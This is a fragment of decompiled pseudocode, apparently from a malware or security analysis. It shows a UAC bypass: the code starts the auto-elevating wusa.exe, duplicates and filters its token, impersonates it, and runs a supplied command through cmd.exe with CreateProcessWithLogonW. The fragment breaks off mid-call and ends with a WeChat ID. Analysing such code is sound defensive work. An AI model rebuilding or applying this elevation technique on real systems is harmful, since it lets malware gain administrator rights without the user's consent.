 v28 = 0;
v29 = 0x1000;
if ( LoadAPI_10001000() )
{
sub_10001310(&v17, 0, 0x3Cu);
v17 = 60;
v18 = 64;
v19 = L"wusa.exe";
v20 = 0;
if ( ShellExecuteExW_10003000(&v17) )
{
v5 = a1;
v6 = v21;
v26 = v21;
if ( OpenProcessToken_10003020(v21, 0x2000000, &v24, v5)
&& DuplicateTokenEx_10003018(v24, 983295, 0, 2, 2, &v30)
&& AllocateAndInitializeSid_10003010(&v28, 1, 0x2000, 0, 0, 0, 0, 0, 0, 0, &v25)
&& (v22 = v25, v23 = 32, !NtSetInformationToken_10003004(v30, 25, &v22, 8))
&& !NtFilterToken_1000300C(v30, 4, 0, 0, 0, &v27)
&& (v30 = 0, DuplicateTokenEx_10003018(v27, 12, 0, 2, 2, &v30))
&& ImpersonateLoggedOnUser_10003008(v30) )
{
sub_10001310(&v10, 0, 0x44u);
v10 = 68;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v16 = 0;
v11 = 1;
sub_10001310(&v9, 0, 0x208u);
MultiByteToWideChar_10003014(0, 0, a4, -1, &v9, 260);
sub_10001310(&v8, 0, 0x208u);
wsprintfW(&v8, L"/c %s", &v9);
if ( CreateProcessWithLogonW_10003024(
L"aaa",
L"bbb",
L"ccc",
2,
L"C:₩₩Windows₩₩System32₩₩cmd.exe",
&v8,
0x4000000,
0,
0,
&v10,
微信号: ATTCKWING